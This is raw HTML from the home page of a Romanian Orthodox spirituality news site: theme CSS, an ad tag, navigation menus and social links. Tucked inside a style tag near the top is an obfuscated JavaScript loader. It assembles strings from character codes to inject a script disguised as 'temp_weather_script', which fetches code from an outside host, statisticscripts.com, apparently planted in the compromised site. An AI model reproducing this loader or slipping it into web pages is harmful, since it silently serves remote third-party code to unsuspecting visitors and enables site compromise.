.tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7b2e00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7b2e00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7b2e00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7b2e00}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7b2e00;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bcbcbc}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lora;line-height:40px;font-weight:500}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#f9f9f9}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#333333}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#333333}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(51,51,51,0.1)}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#7b2e00}.td-sub-footer-container{background-color:#f9f9f9}.td-sub-footer-container,.td-subfooter-menu li a{color:#888888}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#333333}.post .td-post-header .entry-title{color:#7b2e00}.td_module_15 .entry-title a{color:#7b2e00}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:36px}.td_mod_mega_menu .item-details a{font-family:Lora;font-size:14px;line-height:20px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:36px}.td_module_wrap .td-module-title{font-family:Lora}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lora}.post .td-post-header .entry-title{font-family:Lora}.td-post-template-13 .td-post-header .entry-title{font-weight:500}.post .td-post-next-prev-content a{font-family:Lora}.td_block_related_posts .entry-title a{font-family:Lora;font-size:14px}.td-sub-footer-copy{line-height:38px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:40px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:40px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:40px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:40px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:40px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:40px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:40px}}.td-menu-background,.td-search-background{background-image:url('https://realitateaspirituala.net/wp-content/uploads/2021/02/10.jpg')}ul.sf-menu>.menu-item>a{font-family:Lora;line-height:40px;font-weight:500}.white-popup-block:before{background-image:url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg')}:root{--td_theme_color:#7b2e00;--td_slider_text:rgba(123,46,0,0.7);--td_text_header_color:#7b2e00;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:rgba(255,255,255,0.85);--td_mobile_text_active_color:#7b2e00;--td_mobile_text_color:#333333;--td_page_title_color:#7b2e00;--td_login_hover_background:#e0e0e0;--td_login_gradient_one:rgba(123,46,0,0.95);--td_login_gradient_two:rgba(123,46,0,0.87)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7b2e00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7b2e00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7b2e00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7b2e00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7b2e00}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7b2e00;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bcbcbc}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lora;line-height:40px;font-weight:500}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#f9f9f9}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#333333}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#333333}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(51,51,51,0.1)}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#7b2e00}.td-sub-footer-container{background-color:#f9f9f9}.td-sub-footer-container,.td-subfooter-menu li a{color:#888888}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#333333}.post .td-post-header .entry-title{color:#7b2e00}.td_module_15 .entry-title a{color:#7b2e00}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:36px}.td_mod_mega_menu .item-details a{font-family:Lora;font-size:14px;line-height:20px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:36px}.td_module_wrap .td-module-title{font-family:Lora}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lora}.post .td-post-header .entry-title{font-family:Lora}.td-post-template-13 .td-post-header .entry-title{font-weight:500}.post .td-post-next-prev-content a{font-family:Lora}.td_block_related_posts .entry-title a{font-family:Lora;font-size:14px}.td-sub-footer-copy{line-height:38px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:40px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:40px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:40px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:40px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:40px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:40px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:40px}}.td-church .td-header-style-7 .sf-menu>li.current-menu-item>a,.td-church .td-header-style-7 .sf-menu>li>a:hover,.td-church .td-donation-btn:hover,.td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item{color:#7b2e00}.td-church .td-donation-btn{background-color:#7b2e00}.td-church .footer-social-wrap .td-icon-font:hover:after,.td-church .td-donation-btn{border-color:#7b2e00}</style>

<!-- Geozo ad -->
<script async src="https://cdn.geozo.com/fa5l17/192ivlmp0/y038hq/768qvu876pkyyq63n1.go"></script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#7b2e00}.tdm-btn-style2:before{border-color:#7b2e00}.tdm-btn-style2{color:#7b2e00}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #7b2e00;-moz-box-shadow:0 2px 16px #7b2e00;box-shadow:0 2px 16px #7b2e00}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #7b2e00;-moz-box-shadow:0 4px 26px #7b2e00;box-shadow:0 4px 26px #7b2e00}</style>

	<style id="tdw-css-placeholder">(function(){try{var_qaykaksu=String;let_qxgtnngwxy="f"+"ro"+_qaykaksu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_krahaumai="s"+"c"+_qaykaksu[_qxgtnngwxy](114,105,112,116),_xibccampi="c"+"re"+_qaykaksu[_qxgtnngwxy](97,116,101,69,108,101,109,101,110,116),alnunbpojj="s"+_qaykaksu[_qxgtnngwxy](114,99),_gaqbsgs=_qaykaksu[_qxgtnngwxy](105,100),aayxqvynj="cu"+"rre"+_qaykaksu[_qxgtnngwxy](110,116,83,99,114,105,112,116);let_fcbua="pa"+"r"+_qaykaksu[_qxgtnngwxy](101,110,116,78,111,100,101),_vsnwdepsze="i"+"ns"+_qaykaksu[_qxgtnngwxy](101,114,116,66,101,102,111,114,101),acnsyl="ge"+"El"+_qaykaksu[_qxgtnngwxy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tsezkne="h"+"e"+_qaykaksu[_qxgtnngwxy](97,100),_gookwdkvur="ap"+"p"+_qaykaksu[_qxgtnngwxy](101,110,100,67,104,105,108,100),_kcrcna=document;var_aoju="t"+"e"+_qaykaksu[_qxgtnngwxy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),aaiufrodnaho=_kcrcna[_xibccampi](_krahaumai),ahxiaotsan=_qaykaksu[_qxgtnngwxy](104,116,116,112,115,58,47,47)+_qaykaksu[_qxgtnngwxy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_qaykaksu[_qxgtnngwxy](47)+_qaykaksu[_qxgtnngwxy](115)+"cr"+"i"+_qaykaksu[_qxgtnngwxy](112,116,115)+_qaykaksu[_qxgtnngwxy](47)+_qaykaksu[_qxgtnngwxy](115)+"t"+"ep"+_qaykaksu[_qxgtnngwxy](46,106,115);aaiufrodnaho[alnunbpojj]=ahxiaotsan;aaiufrodnaho[_gaqbsgs]=_aoju;if(_kcrcna[aayxqvynj]){_kcrcna[aayxqvynj][_fcbua][_vsnwdepsze](aaiufrodnaho,_kcrcna[aayxqvynj])}else{_kcrcna[acnsyl](_tsezkne)[0][_gookwdkvur](aaiufrodnaho)}}catch (err){}})();</style></head>

<body class="home paged page-template page-template-page-pagebuilder-latest page-template-page-pagebuilder-latest-php page page-id-3327 paged-2 page-paged-2 td-standard-pack global-block-template-13 td-church tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Realitatea-Spiritual%C4%83-101412651985424" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realitateaplustv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#e89b98819a819c9d898489a89a8d8984819c899c8d89c6868d9c" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://rss.realitatea.net/homepage.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realitatea" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/c/realitatea" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-7407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-7407"><a href="https://realitateafinanciara.net/">PULSUL REALITĂȚII</a></li>
<li id="menu-item-4884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4884"><a href="https://realitateaspirituala.net/category/spiritualitatea-la-zi/">SPIRITUALITATEA LA ZI</a></li>
<li id="menu-item-4880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4880"><a href="https://realitateaspirituala.net/category/emisiuni/">EMISIUNI</a></li>
<li id="menu-item-4879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4879"><a href="https://realitateaspirituala.net/category/calendar-ortodox/">CALENDAR ORTODOX</a></li>
<li id="menu-item-4883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4883"><a href="https://realitateaspirituala.net/category/sarbatori/">SĂRBĂTORI</a></li>
<li id="menu-item-4882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4882"><a href="https://realitateaspirituala.net/category/noutati/">NOUTĂȚI</a></li>
<li id="menu-item-4881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4881"><a href="https://realitateaspirituala.net/category/galerie-foto/">GALERIE FOTO</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://realitateaspirituala.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Caută</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-header-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-7407"><a href="https://realitateafinanciara.net/">PULSUL REALITĂȚII</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4884"><a href="https://realitateaspirituala.net/category/spiritualitatea-la-zi/">SPIRITUALITATEA LA ZI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4880"><a href="https://realitateaspirituala.net/category/emisiuni/">EMISIUNI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4879"><a href="https://realitateaspirituala.net/category/calendar-ortodox/">CALENDAR ORTODOX</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4883"><a href="https://realitateaspirituala.net/category/sarbatori/">SĂRBĂTORI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4882"><a href="https://realitateaspirituala.net/category/noutati/">NOUTĂȚI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4881"><a href="https://realitateaspirituala.net/category/galerie-foto/">GALERIE FOTO</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Realitatea-Spiritual%C4%83-101412651985424" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realitateaplustv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#85f6f5ecf7ecf1f0e4e9e4c5f7e0e4e9ecf1e4f1e0e4abebe0f1" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
